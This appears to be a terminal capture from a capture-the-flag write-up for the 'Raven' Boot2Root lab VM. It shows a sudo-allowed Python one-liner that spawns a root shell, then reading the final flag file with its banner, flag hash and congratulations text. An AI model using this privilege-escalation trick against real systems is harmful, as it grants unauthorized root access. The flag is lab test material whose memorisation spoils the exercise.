 steven@Raven:~$ sudo python -c 'import os; os.system("/bin/sh")'
# whoami
root
# cd /root
# ls
flag4.txt
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#
LINUX™